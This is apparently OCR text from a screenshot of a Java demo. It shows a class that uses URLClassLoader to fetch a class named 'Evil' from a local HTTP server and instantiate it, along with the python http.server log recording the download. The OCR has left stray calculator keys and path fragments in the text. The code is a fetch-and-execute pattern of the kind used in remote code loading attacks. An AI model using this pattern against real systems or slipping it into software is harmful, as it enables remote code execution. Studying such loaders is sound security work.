 public class URLClassLoaderExec {
new *
public static void main(String[] args)
throws Exception {
URL[] urls = {new URL( spec: "http://localhost:8000/")};
URLClassLoader loader = URLClassLoader.newInstance(urls);
Class<?> c = loader.loadClass( name: "Evil");
c.newInstance();
}
}
mvn
Projects/main/debugg
-attachment-manageme
sidian/Documents/no
~/Projects/main
python3 -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [01/Aug/2023 19:39:30] "GET /Evil.class HTTP/1.1" 200 -
0
AC
+/-
%
÷